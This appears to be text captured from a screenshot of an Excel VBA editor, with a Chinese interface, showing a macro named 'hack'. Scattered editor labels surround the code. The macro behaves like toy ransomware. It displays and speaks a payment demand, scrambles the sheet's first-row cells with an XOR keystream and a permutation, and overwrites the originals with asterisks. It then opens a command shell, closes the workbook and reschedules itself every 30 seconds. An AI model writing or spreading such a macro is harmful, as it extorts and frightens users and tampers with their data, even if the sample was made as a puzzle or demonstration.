 Microsoft Visual Basic for Applications - [模块1 (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 12，列 5
程 - VBAProject
(通用)
hack
VBAProject (an
Microsoft Exc
Sheet1 (Sh
Sheet2 (Sh
Sheet3 (Sh
ThisWorkbo
模块
模块1
性 - 模块1
模块1 模块
按字母序 按分类序
(名称) 模块1
Sub hack()
MsgBox "You have to pay me a lot of money now!"
Dim shell
Dim talk
Set talk = CreateObject("SAPI.SpVoice")
talk.Rate = -3
talk.Volume = 100
talk.Speak "You have to pay me a lot of money now"
Dim a, b, x, arr
a = 20
b = 22
x = 21
arr = Array(2, 19, 16, 21, 14, 24, 18, 15, 5, 0, 6, 23, 13, 29, 11, 9, 7, 10, 20, 12, 1, 26, 30, 31, 27, 25, 3, 28, 8, 22, 17, 4)
Dim i
For i = 1 To 32
If Cells(1, i).Value = "*" Then Exit For
Cells(2, arr(i - 1) + 1).Value = Cells(1, i).Value Xor x
x = (a * x + b) Mod 255
Cells(1, i).Value = "*"
Next
talk.Speak "I have hacked you"
Set sh = CreateObject("Wscript.Shell")
sh.Run ("%comspec% /k tree"), 3, True
ActiveWorkbook.Close
alertTime = Now + TimeValue("00:00:30")
Application.OnTime alertTime, "hack"
End Sub